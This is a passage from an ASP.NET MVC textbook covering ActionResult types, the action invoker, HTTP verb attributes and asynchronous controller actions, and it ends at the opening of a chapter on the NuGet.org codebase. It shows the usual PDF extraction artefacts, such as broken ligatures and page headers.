Json Returns a JsonResult containing the output from serializing an object to JSON.
JavaScript Returns a JavaScriptResult containing JavaScript code that is immediately executed when returned to the client.
Action Result TypesASP.NET MVC includes several ActionResult types for performing common tasks, as listed in Table 16-5. Each type is discussed in more detail in the sections that follow.
TABLE 16-5: Descriptions of ActionResult Types
ACTIONRESULT TYPE DESCRIPTION
ContentResult Writes the specifi ed content directly to the response as text.
EmptyResult Represents a null or empty response. It doesn’t do anything.
FileContentResult Derives from FileResult and writes a byte array to the response.
FilePathResult Derives from FileResult and writes a fi le to the response based on a fi le path.
FileResult Serves as the base class for a set of results that writes a binary response to the stream. Useful for returning fi les to the user.
FileStreamResult Derives from FileResult and writes a stream to the response.
HttpNotFound Derives from HttpStatusCodeResult. Returns an HTTP 404 response code to the client, indicating that the requested resource is not found.
HttpStatusCodeResult Returns a user-specifi ed HTTP code.
continues
www.it-ebooks.info

506 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 506
ACTIONRESULT TYPE DESCRIPTION
HttpUnauthorizedResult Derives from HttpStatusCodeResult. Returns an HTTP 401 response code to the client, indicating that the requestor does not have authorization to the resource at the requested URL.
JavaScriptResult Used to execute JavaScript code immediately on the client sent from the server.
JsonResult Serializes the objects it is given into JSON and writes the JSON to the response, typically in response to an Ajax request.
PartialViewResult This is similar to ViewResult, except it renders a partial view to the response, typically in response to an Ajax request.
RedirectResult Redirects the requestor to another URL by returning either a temporary redirect code 302 or permanent redirect code 301, depending upon a Boolean Permanent fl ag.
RedirectToRouteResult Similar to RedirectResult, but redirects the user to a URL speci-fi ed via Routing parameters.
ViewResult Calls into a view engine to render a view to the response.
ContentResultThe ContentResult writes its specifi ed content (via the Content property) to the response. This class also allows for specifying the content encoding (via the ContentEncoding property) and the content type (via the ContentType property).
If the encoding is not specifi ed, the content encoding for the current HttpResponse instance is used. The default encoding for HttpResponse is specifi ed in the globalization element of web.config.
Likewise, if the content type is not specifi ed, the content type set on the current HttpResponse instance is used. The default content type for HttpResponse is text/html.
EmptyResultAs the name implies, the EmptyResult is used to indicate that the framework should do nothing. This follows a common design pattern known as the Null Object pattern, which replaces null refer-ences with an instance. In this instance, the ExecuteResult method has an empty implementation. This design pattern was introduced in Martin Fowler’s book Refactoring: Improving the Design of Existing Code (Addison-Wesley Professional, 1999). You can learn more at http://martinfowler.com/bliki/refactoring.html.
FileResultThe FileResult is very similar to the ContentResult except that it is used to write binary content (for example, a Microsoft Word document on disk or the data from a blob column in SQL Server) to the response. Setting the FileDownloadName property on the result will set the appropriate value for the Content-Disposition header, causing a fi le download dialog to appear for the user.
TABLE 16-5 (continued)
www.it-ebooks.info

Advanced Controllers ❘ 507
c16.indd 07/03/2014 Page 507
Note that FileResult is an abstract base class for three different fi le result types:
➤ FilePathResult
➤ FileContentResult
➤ FileStreamResult
Usage typically follows the factory pattern in which the specifi c type returned depends on which overload of the File method (discussed later) is called.
HttpStatusCodeResultThe HttpStatusCodeResult provides a way to return an action result with a specifi c HTTP response status code and description. For example, to notify the requestor that a resource is permanently unavailable, you could return a 410 (Gone) HTTP status code. Suppose you had made the fi rm decision that your store would stop carrying disco albums. You could update your StoreController Browse action to return a 410 if a user searched for disco:
public ActionResult Browse(string genre){ if(genre.Equals("disco",StringComparison.InvariantCultureIgnoreCase)) return new HttpStatusCodeResult(410); var genreModel = new Genre { Name = genre }; return View(genreModel);}
Note that there are fi ve specifi c ActionResults based on common HTTP status codes, which were previously described in Table 16-5:
➤ HttpNotFoundResult
➤ HttpStatusCodeResult
➤ HttpUnauthorizedResult
➤ RedirectResult
➤ RedirectToRouteResult
Both RedirectResult and RedirectToRouteResult (described later in this section) are based on the common HTTP 301 and HTTP 302 response codes.
JavaScriptResultThe JavaScriptResult is used to execute JavaScript code on the client sent from the server. For example, when using the built-in Ajax helpers to make a request to an action method, the method could return a bit of JavaScript that is immediately executed when it gets to the client:
public ActionResult DoSomething() { script s = "$('#some-div').html('Updated!');";
return JavaScript(s);}
www.it-ebooks.info

508 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 508
This would be called by the following code:
<%: Ajax.ActionLink("click", "DoSomething", new AjaxOptions()) %> <div id="some-div"></div>
This assumes that you’ve referenced the Ajax libraries and jQuery.
JsonResultThe JsonResult uses the JavaScriptSerializer class to serialize its contents (specifi ed via the Data property) to the JSON (JavaScript Object Notation) format. This is useful for Ajax scenarios that have a need for an action method to return data in a format easily consumable by JavaScript.
As for ContentResult, the content encoding and content type for the JsonResult can both be set via properties. The only difference is that the default ContentType is application/json and not text/html for this result.
Note that the JsonResult serializes the entire object graph. Thus, if you give it a ProductCategory object, which has a collection of 20 Product instances, every Product instance will also be serial-ized and included in the JSON sent to the response. Now imagine if each Product had an Orders collection containing 20 Order instances. As you can imagine, the JSON response can grow huge quickly.
There is currently no way to limit how much to serialize into the JSON, which can be problematic with objects that contain a lot of properties and collections, such as those typically generated by LINQ to SQL. The recommended approach is to create a type that contains the specifi c information you want included in the JsonResult. This is one situation in which an anonymous type comes in handy.
For example, in the preceding scenario, instead of serializing an instance of ProductCategory, you can use an anonymous object initializer to pass in just the data you need, as the following code sample demonstrates:
public ActionResult PartialJson(){
var category = new ProductCategory { Name="Partial"}; var result = new { Name = category.Name, ProductCount = category.Products.Count }; return Json(result);}
In this example, all you needed was the category name and the product count for the category. Rather than serializing the entire object graph, you pulled the information you needed from the actual object and stored that information in an anonymous type instance named result. You then sent that instance to the response, rather than the entire object graph. Another benefi t of this
www.it-ebooks.info

Advanced Controllers ❘ 509
c16.indd 07/03/2014 Page 509
approach is that you won’t inadvertently serialize data you don’t want the client to see, such as any internal product codes, stock quantity, supplier information, and so forth.
RedirectResultThe RedirectResult performs an HTTP redirect to the specifi ed URL (set via the Url property). Internally, this result calls the HttpResponse.Redirect method, which sets the HTTP status code to HTTP/1.1 302 Object Moved, causing the browser to immediately issue a new request for the specifi ed URL.
Technically, you could just make a call to Response.Redirect directly within your action method, but using the RedirectResult defers this action until after your action method fi nishes its work. This is useful for unit testing your action method and helps keep underlying framework details out-side of your action method.
RedirectToRouteResultRedirectToRouteResult performs an HTTP redirect in the same manner as the RedirectResult, but instead of specifying a URL directly, this result uses the Routing API to determine the redirect URL.
Note that there are two convenience methods (defi ned in Table 16-4) that return a result of this type: RedirectToRoute and RedirectToAction.
As discussed earlier, three additional methods return an HTTP 301 (Moved Permanently) status code: RedirectPermanent, RedirectToActionPermanent, and RedirectToRoutePermanent.
ViewResultThe ViewResult is the most widely used action result type. It calls the FindView method of an instance of IViewEngine, returning an instance of IView. The ViewResult then calls the Render method on the IView instance, which renders the output to the response. In general, this inserts the specifi ed view data (the data that the action method has prepared to be displayed in the view) into a view template that formats the data for displaying.
PartialViewResultPartialViewResult works in exactly the same way that ViewResult does, except that it calls the FindPartialView method to locate a view rather than FindView. It’s used to render partial views and is useful in partial update scenarios when using Ajax to update a portion of the page with new HTML.
Implicit Action ResultsOne constant goal with ASP.NET MVC, and software development in general, is to make the inten-tions of the code as clear as possible. There are times when you have a very simple action method intended only to return a single piece of data. In this case, having your action method signature refl ect the information that it returns is helpful.
www.it-ebooks.info

510 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 510
To highlight this point, consider a Distance method that calculates the distance between two points. This action could write directly to the response — as shown in the fi rst controller actions in Chapter 2, in the section titled “Writing Your First (Outrageously Simple) Controller.” However, an action that returns a value can also be written as follows:
public double Distance(int x1, int y1, int x2, int y2){ double xSquared = Math.Pow(x2 - x1, 2); double ySquared = Math.Pow(y2 - y1, 2); return Math.Sqrt(xSquared + ySquared);}
Notice that the return type is a double and not a type that derives from ActionResult. This is perfectly acceptable. When ASP.NET MVC calls that method and sees that the return type is not an ActionResult, it automatically creates a ContentResult containing the result of the action method and uses that internally as the ActionResult.
One thing to keep in mind is that the ContentResult requires a string value, so the result of your action method needs to be converted to a string fi rst. To do this, ASP.NET MVC calls the ToString method on the result, using InvariantCulture, before passing it to the ContentResult. If you need to have the result formatted according to a specifi c culture, you should explicitly return a ContentResult yourself.
In the end, the preceding method is roughly equivalent to the following method:
public ActionResult Distance(int x1, int y1, int x2, int y2){ double xSquared = Math.Pow(x2 - x1, 2); double ySquared = Math.Pow(y2 - y1, 2); double distance = Math.Sqrt(xSquared + ySquared); return Content(Convert.ToString(distance, CultureInfo.InvariantCulture));}
The advantages of the fi rst approach are that it makes your intentions clearer, and the method is easier to unit test.
Table 16-6 highlights the various implicit conversions you can expect when writing action methods that do not have a return type of ActionResult.
TABLE 16-6: Implicit Conversions with Action Methods
RETURN VALUE DESCRIPTION
Null The action invoker replaces null results with an instance of EmptyResult. This follows the Null Object Pattern. As a result, implementers writing cus-tom action fi lters don’t have to worry about null action results.
Void The action invoker treats the action method as if it returned null, and thus an EmptyResult is returned.
Other objects that don’t derive from ActionResult
The action invoker calls ToString using InvariantCulture on the object and wraps the resulting string in a ContentResult instance.
www.it-ebooks.info

Advanced Controllers ❘ 511
c16.indd 07/03/2014 Page 511
NOTE The code to create a ContentResult instance is encapsulated in a virtual method on the action invoker called CreateActionResult. For those who want to return a different implicit action result type, you can write a customer action invoker that derives from ControllerActionInvoker and override that method.
One example might be to have return values from action methods automatically be wrapped by a JsonResult.
Action InvokerWe’ve made several references in this chapter to the action invoker without giving any details about it. Well, no more arm waving! This section covers the role of a critical element in the ASP.NET MVC request processing chain: the thing that actually invokes the action you’re calling — the action invoker. When we fi rst defi ned the controller earlier in this chapter, we looked at how Routing maps a URL to an action method on a Controller class. Diving deeper into the details, you learned that routes themselves do not map anything to controller actions; they merely parse the incoming request and populate a RouteData instance stored in the current RequestContext.
It’s the ControllerActionInvoker, set via the ActionInvoker property on the Controller class, that is responsible for invoking the action method on the controller based on the current request context. The invoker performs the following tasks:
➤ It locates the action method to call.
➤ It gets values for the parameters of the action method by using the model binding system.
➤ It invokes the action method and all its fi lters.
➤ It calls ExecuteResult on the ActionResult returned by the action method. For meth-ods that do not return an ActionResult, the invoker creates an implicit action result as described in the previous section and calls ExecuteResult on that.
In the next section, you’ll take a closer look at how the invoker locates an action method.
How an Action Is Mapped to a MethodThe ControllerActionInvoker looks in the route values dictionary associated with the current request context for a value corresponding to the action key. As an example, here is the URL pattern for the default route:
{controller}/{action}/{id}
When a request comes in and matches that route, a dictionary of route values (accessible via the RequestContext) is populated based on this route. For example, if a request comes in for
/home/list/123
www.it-ebooks.info

512 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 512
Routing adds the value list with a key of action to the route values dictionary.
At this point within the request, an action is just a string extracted from the URL; it is not a method. The string represents the name of the action that should handle this request. Though it may commonly be represented by a method, the action really is an abstraction. There might be more than one method that can respond to the action name. Or it might not even be a method but a workfl ow or some other mechanism that can handle the action.
The point is that, while in the general case an action typically maps to a method, it doesn’t have to. You’ll see an example of this later in the chapter, where we discuss asynchronous actions where there are two methods per action.
Action Method SelectionAfter the invoker has determined the action’s name, it attempts to identify a method that can respond to that action. By default, the invoker uses refl ection to fi nd a public method on a class that derives from a Controller that has the same name (case insensitive) as the current action. Such a method must meet the following criteria:
➤ An action method must not have the NonActionAttribute defi ned.
➤ Special methods such as constructors, property accessors, and event accessors cannot be action methods.
➤ Methods originally defi ned on Object (such as ToString) or on Controller (such as Dispose or View) cannot be action methods.
Like many features of ASP.NET MVC, you can tweak this default behavior to suit any special needs your applications might have.
ActionNameAttributeApplying the ActionNameAttribute attribute to a method allows you to specify the action that the method handles. For example, suppose that you want to have an action named View. Unfortunately, this would confl ict with the built-in View method of Controller that’s used to return a ViewResult. An easy way to work around this issue is to do the following:
[ActionName("View")]public ActionResult ViewSomething(string id){ return View();}
The ActionNameAttribute redefi nes the name of this action as View. Thus, this method is invoked in response to requests for /home/view, but not for /home/viewsomething. In the latter case, as far as the action invoker is concerned, an action method named ViewSomething does not exist.
One consequence of this is that if you’re using our conventional approach to locate the view that corresponds to this action, the view should be named after the action, not after the method. In the preceding example (assuming that this is a method of HomeController), you would look for the view in ~/Views/Home/View.cshtml by default.
www.it-ebooks.info

Advanced Controllers ❘ 513
c16.indd 07/03/2014 Page 513
This attribute is not required for an action method. There is an implicit rule that the name of the action method serves as the action name if this attribute is not applied.
ActionSelectorAttributeYou’re not done matching the action to a method yet. After you’ve identifi ed all methods of the Controller class that match the current action name, you need to whittle down the list further by looking at all instances of the ActionSelectorAttribute applied to the methods in the list.
This attribute is an abstract base class for attributes that provide fi ne-grained control over which requests an action method can respond to. The API for this method consists of a single method:
public abstract class ActionSelectorAttribute : Attribute{ public abstract bool IsValidForRequest(ControllerContext controllerContext, MethodInfo methodInfo);}
At this point, the invoker looks for any methods in the list that contain attributes that derive from this attribute and calls the IsValidForRequest method on each attribute. If any attribute returns false, the method that the attribute is applied to is removed from the list of potential action methods for the current request.
At the end, you should be left with one method in the list, which the invoker then invokes. If more than one method can handle the current request, the invoker throws an exception indicating that there is an ambiguity in the method to call. If no method can handle the request, the invoker calls HandleUnknownAction on the controller.
The ASP.NET MVC framework includes two implementations of this base attribute: the AcceptVerbsAttribute and the NonActionAttribute.
AcceptVerbsAttributeAcceptVerbsAttribute is a concrete implementation of ActionSelectorAttribute that uses the current HTTP request’s HTTP method (verb) to determine whether or not a method is the action that should handle the current request. This allows you to have method overloads, both of which are actions but respond to different HTTP verbs.
MVC includes a more terse syntax for HTTP method restriction with the [HttpGet], [HttpPost], [HttpDelete], [HttpPut], and [HttpHead] attributes. These are simple aliases for the previous [AcceptVerbs(HttpVerbs.Get)], [AcceptVerbs(HttpVerbs.Post)], [AcceptVerbs(HttpVerbs.Delete)], [AcceptVerbs(HttpVerbs.Put)], and [AcceptVerbs(HttpVerbs.Head)] attributes, but are easier to both type and read.
For example, you might want two versions of the Edit method: one that renders the edit form and the other that handles the request when that form is posted:
[HttpGet]public ActionResult Edit(string id){ return View();}
www.it-ebooks.info

514 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 514
[HttpPost]public ActionResult Edit(string id, FormCollection form){ //Save the item and redirect…}
When a POST request for /home/edit is received, the action invoker creates a list of all methods of the controller that match the edit action name. In this case, you would end up with a list of two methods. Afterward, the invoker looks at all the ActionSelectorAttribute instances applied to each method and calls the IsValidForRequest method on each. If each attribute returns true, the method is considered valid for the current action.
For example, in this case, when you ask the fi rst method whether it can handle a POST request, it will respond with false because it handles only GET requests. The second method responds with true because it can handle the POST request, and it is the one selected to handle the action.
If no method is found that meets these criteria, the invoker will call the HandleUnknownAction method on the controller, supplying the name of the missing action. If more than one action method meeting these criteria is found, an InvalidOperationException is thrown.
Simulating RESTful VerbsMost browsers support only two HTTP verbs during normal web browsing: GET and POST. However, the REST architectural style also makes use of a few additional standard verbs: DELETE, HEAD, and PUT. ASP.NET MVC allows you to simulate these verbs via the Html.HttpMethodOverride helper method, which takes a parameter to indicate one of the standard HTTP verbs (DELETE, GET, HEAD, POST, and PUT). Internally, this works by sending the verb in an X-HTTP-Method-Override form fi eld.
The behavior of HttpMethodOverride is complemented by the [AcceptVerbs] attribute as well as the new shorter verb attributes:
➤ HttpPostAttribute
➤ HttpPutAttribute
➤ HttpGetAttribute
➤ HttpDeleteAttribute
➤ HttpHeadAttribute
Though the HTTP method override can be used only when the real request is a POST request, the override value can also be specifi ed in an HTTP header or in a query string value as a name/value pair.
MORE ON OVERRIDING HTTP VERBS
Overriding HTTP verbs via X-HTTP-Method-Override is not an offi cial standard, but it has become a common convention. It was fi rst introduced by Google as part of the Google Data Protocol in 2006 (http://code.google.com/apis/gdata/docs/2.0/basics.html), and has since been implemented in a variety of RESTful web APIs and web frameworks. Ruby on Rails follows the same pattern, but uses a _method form fi eld instead of X-HTTP-Method-Override.
www.it-ebooks.info

Advanced Controllers ❘ 515
c16.indd 07/03/2014 Page 515
MVC allows the override for POST requests only. The framework will look for the overridden verb fi rst from the HTTP headers, then from POST values, and, fi nally, from query string values.
Invoking ActionsNext the invoker uses the model binder (discussed in depth in Chapter 4, in the “Model Binding” section) to map values for each parameter of the action method, and is then fi nally ready to invoke the action method itself. At this point, the invoker builds up a list of fi lters associated with the cur-rent action method and invokes the fi lters along with the action method, in the correct order. For more detailed coverage of this, see the “Filters” section of Chapter 15.
Using Asynchronous Controller ActionsASP.NET MVC 2 and later include full support for an asynchronous request pipeline. The purpose of this asynchronous pipeline is to allow the web server to handle long-running requests — such as those that spend a large amount of time waiting for a network or database operation to complete — while still remaining responsive to other requests. In this regard, asynchronous code is about servicing requests more effi ciently than it is about servicing an individual request more quickly.
Although earlier versions of MVC supported asynchronous actions, taking advantage of this capa-bility prior to MVC 4 was diffi cult. MVC 4 and later leverage the following recent .NET Framework features to greatly simplify the process:
➤ .NET 4 introduced a new Task Parallel Library to simplify the development work to support parallelism and concurrency in .NET applications. The Task Parallel Library includes a new type, the Task, to represent an asynchronous operation. MVC 5 supports this by allowing you to return Task<ActionResult> from an action method.
➤ .NET 4.5 further simplifi es asynchronous programming through two new keywords, async and await. The async modifi er notifi es the compiler that a method (including anonymous methods and lambda expressions) is asynchronous, containing one or more long-running operations. The await keyword is applied to tasks within an asynchronous method, indicat-ing that the method should be suspended until the awaited task completes.
➤ The combination of .NET 4 Tasks and .NET 4.5 async and await support is referred to as the Task-based Asynchronous Pattern, or TAP. Writing asynchronous controller actions using TAP support in MVC 5 is signifi cantly easier than the prior solution in MVC 2 and 3. In this section, you focus on using TAP with MVC 5 on .NET 4.5.
To understand the difference between asynchronous and synchronous ASP.NET code, one must fi rst have a basic knowledge of how requests are processed by the web server. IIS maintains a collection of idle threads (the thread pool) that are used to service requests. When a request comes in, a thread from the pool is scheduled to process that request. While a thread is processing a request, it cannot be used to process any other requests until it has fi nished with the fi rst. The ability of IIS to service multiple requests simultaneously is based on the assumption that there will be free threads in the pool to process incoming requests.
www.it-ebooks.info

516 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 516
Now consider an action that makes a network call as part of its execution, and consider that the network call might take two seconds to complete. From the site visitor’s point of view, the server takes about two seconds to respond to his or her request, if you take into account a little bit of over-head on the web server itself. In a synchronous world, the thread processing the request is blocked for the two seconds that the network call is taking place. That is, the thread cannot perform useful work for the current request because it’s waiting for the network call to complete, but it also can’t do any useful work for any other request because it’s still scheduled to work on the fi rst request. A thread in this condition is known as a blocked thread. Normally this isn’t a problem because the thread pool is large enough to accommodate such scenarios. However, in large applications that process multiple simultaneous requests, this can lead to many threads being blocked waiting for data and not enough idle threads left in the thread pool available for dispatch for servicing new incoming requests. This condition is known as thread starvation, and it can severely affect the performance of a website (see Figure 16-16).
THREAD A
Synchronous request timeline
OnAuthorizatio
n()
OnActionExecutin
g()
action m
ethod
OnActionExecuted()
OnResultExecutin
g()
action re
sult
OnResultExecuted()
FIGURE 16-16
In an asynchronous pipeline, threads are not blocked waiting for data. When a long-running appli-cation such as a network call begins, the action is responsible for voluntarily relinquishing control of the thread for the duration of the operation. Essentially, the action tells the thread, “It’ll be a while before I can continue, so don’t bother waiting for me right now. I’ll notify IIS when the data I need is available.” The thread is then returned to the thread pool so that it can handle another request, and the current request is essentially paused while waiting for data. Importantly, while a request is in this state, it is not assigned to any thread from the thread pool, so it is not blocking other requests from being processed. When the action’s data becomes available, the network request completion event notifi es IIS and a free thread from the thread pool is dispatched to continue processing the request. The thread that continues processing the request may or may not be the same thread that originated the request, but the pipeline takes care of this so that developers don’t have to worry about it (see Figure 16-17).
It is important to note that in the previous example, the end user still sees a two-second delay between the time he sends the request and the time he receives a response from the server. This is what is meant by the earlier statement about asynchronous being primarily for effi ciency rather than the response speed for an individual request. Even though it takes the same amount of time to respond to the user’s request regardless of whether the operation is synchronous or asynchronous, in an asynchronous pipeline the server is not blocked from doing other useful work while waiting for the fi rst request to complete.
www.it-ebooks.info

Advanced Controllers ❘ 517
c16.indd 07/03/2014 Page 517
THREAD A
Asynchronous request timeline
OnAuthorizatio
n()
OnActionExecutin
g()
action m
ethod
OnActionExecuted()
OnResultExecutin
g()
action re
sult
OnResultExecuted()
THREAD B
FIGURE 16-17
Choosing Synchronous versus Asynchronous PipelinesThe following are some guidelines for deciding whether to use synchronous or asynchronous pipe-lines. Note that these are just guidelines and each application will have its own requirements.
Use synchronous pipelines when:
➤ The operations are simple or short-running.
➤ Simplicity and testability are important.
➤ The operations are CPU-bound rather than IO-bound.
Use asynchronous pipelines when:
➤ Testing shows that blocking operations are bottlenecking site performance.
➤ Parallelism is more important than simplicity of code.
➤ The operations are IO-bound rather than CPU-bound.
Because asynchronous pipelines have more infrastructure and overhead than synchronous pipelines, asynchronous code is somewhat more diffi cult to reason about than synchronous code. Testing such code would require mocking more of the infrastructure, and it would also require taking into account that the code can execute in many different orderings. Finally, converting a CPU-bound operation to an asynchronous operation is not really benefi cial, because all that does is add overhead to an operation that probably wasn’t blocked to begin with. In particular, this means that code that performs CPU-bound work within the ThreadPool.QueueUserWorkItem() method will not benefi t from an asynchronous pipeline.
Writing Asynchronous Action MethodsAsynchronous actions using the new TAP model in MVC 5 are very similar to standard (synchro-nous) actions. Here are the requirements for converting an action to an asynchronous action:
➤ The action method must be marked as asynchronous using the async modifi er.
➤ The action must return either Task or Task<ActionResult>.
➤ Any asynchronous operations within the method use the await keyword to suspend opera-tion until the call has completed.
www.it-ebooks.info

518 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 518
For example, consider a portal site that displays news for a given area. The news in this example is provided via a GetNews()method that involves a network call that could be long running. A typical synchronous action might look like this:
public class PortalController : Controller { public ActionResult News(string city) { NewsService newsService = new NewsService(); NewsModel news = newsService.GetNews(city); return View(news); }}
Here is that same action converted to an asynchronous action:
public class PortalController : Controller { public async Task<ActionResult> News(string city) { NewsService newsService = new NewsService(); NewsModel news = await newsService.GetNews(city); return View(news); }}
As described earlier, you only have to make three changes: add the async modifi er to the action, return a Task<ActionResult>, and add an await before the call to the long-running service.
WHEN WOULD YOU JUST RETURN TASK?
You might have wondered why MVC 5 supports returning Task as well as Task<ActionResult>. What’s the point of an action that doesn’t return anything?
It turns out that this is pretty useful in long-running service operations that don’t need to return any output. For instance, you might have an action that performs a lengthy service operation, such as sending bulk e-mail or building a large report. In those cases, there’s nothing to return and there’s no caller listening. Returning Task is the same as returning void from a synchronous action; both are converted to an EmptyResult response, which means no response is sent.
Performing Multiple Parallel OperationsThe preceding example won’t perform any faster than a standard synchronous action; it just allows for more effi cient use of server resources (as explained at the beginning of this section). One of the greatest benefi ts of asynchronous code can be seen when an action wants to perform several asyn-chronous operations at a time. For example, a typical portal site would show not only news, but also sports, weather, stocks, and other information:
public class PortalController : Controller { public ActionResult Index(string city) { NewsService newsService = new NewsService(); WeatherService weatherService = new WeatherService();
www.it-ebooks.info

Advanced Controllers ❘ 519
c16.indd 07/03/2014 Page 519
SportsService sportsService = new SportsService();
PortalViewModel model = new PortalViewModel { News = newsService.GetNews(city), Weather = weatherService.GetWeather(city), Sports = sportsService.GetScores(city) }; return View(model); }}
Note that the calls are performed sequentially, so the time required to respond to the user is equal to the sum of the times required to make each individual call. If the calls are 200, 300, and 400 milli-seconds (ms), then the total action execution time is 900 ms (plus some insignifi cant overhead).
Similarly, an asynchronous version of that action would take the following form:
public class PortalController : Controller { public async Task<ActionResult> Index(string city) { NewsService newsService = new NewsService(); WeatherService weatherService = new WeatherService(); SportsService sportsService = new SportsService();
var newsTask = newsService.GetNewsAsync(city); var weatherTask = weatherService.GetWeatherAsync(city); var sportsTask = sportsService.GetScoresAsync(city);
await Task.WhenAll(newsTask, weatherTask, sportsTask);
PortalViewModel model = new PortalViewModel { News = newsTask.Result, Weather = weatherTask.Result, Sports = sportsTask.Result };
return View(model); }}
Note that the operations are all kicked off in parallel, so the time required to respond to the user is equal to the longest individual call time. If the calls are 200, 300, and 400 ms, then the total action execution time is 400 ms (plus some insignifi cant overhead).
PARALLEL TASK CALLS USING TASK.WHENALL
Note that we used the Task.WhenAll() method to execute multiple tasks in parallel. You might think that just adding the await keyword to each of our service calls would parallelize them, but that’s not the case. Although await does release the thread until a long-running call completes, the second awaited call won’t start until the fi rst completes. Task.WhenAll executes all tasks in parallel and returns when all tasks are complete.
www.it-ebooks.info
520 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 520
In both of the preceding examples, the URL to access the action is /Portal/Index?city=Seattle (or /Portal?city=Seattle, using the default route), and the view page name is Index.cshtml (because the action name is Index).
This is a classic example where async is used not only for effi ciency, but for performance as well (from the end user’s perspective).
SUMMARY
Throughout this book, we’ve been careful not to fl ood you with information that, while interesting, would get in the way of learning the important concepts. We’ve had to avoid talking about interest-ing interactions between components we hadn’t discussed yet, and we’ve avoided burrowing deep into implementation details that thrill us but might baffl e learners.
In this chapter, though, we’ve been able to talk to you like the informed developer that you are, sharing some of our favorite tidbits about the inner workings of ASP.NET MVC, as well as advanced techniques to get the most from the framework. We hope you’ve enjoyed it as much as we have!
www.it-ebooks.info

c17.indd 07/03/2014 Page 521
Real-World ASP.NET MVC: Building the NuGet.org Website—by Phil Haack and Jon Galloway
WHAT’S IN THIS CHAPTER?
➤ Source code for the NuGet gallery
➤ Working with WebActivator
➤ How to use ASP.NET Dynamic Data
➤ Using the Error Logging Module and Handler
➤ Profi ling basics
➤ Accessing data with Code First
➤ Code First migrations
➤ Octopus Deploy
➤ Fluent Automation
➤ Some helpful NuGet packages
To learn a framework such as ASP.NET MVC, read a book. To learn to use the framework to build a real-world application, read some code. Code from a real-world implementation is a great resource to learn how to make use of the knowledge you learned from books.
The term real-world refers to an application that is actively in use and meets a business need—something you can visit now with your browser. In the heat of battle, with deadlines and changing requirements, a real-world application often looks quite a bit different from the con-trived applications you see in books.
17
www.it-ebooks.info

522 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/03/2014 Page 522
This chapter reviews a real-world application, warts and all, built with ASP.NET MVC. In fact, if you read Chapter 10, you are probably already familiar with the application. It is the NuGet Gallery. You can visit it at http://nuget.org/ to get a feeling for the public-facing feature set. Members of the ASP.NET and ASP.NET MVC team continue to be actively involved in its development.
This site is under very active use and development, so this chapter is a snapshot at a point in time. It’s a look back at some of the things that have worked best since 2010. Keep in mind that some things will continue to change on the live site and codebase, but the lessons learned are what’s important.
MAY THE SOURCE BE WITH YOU
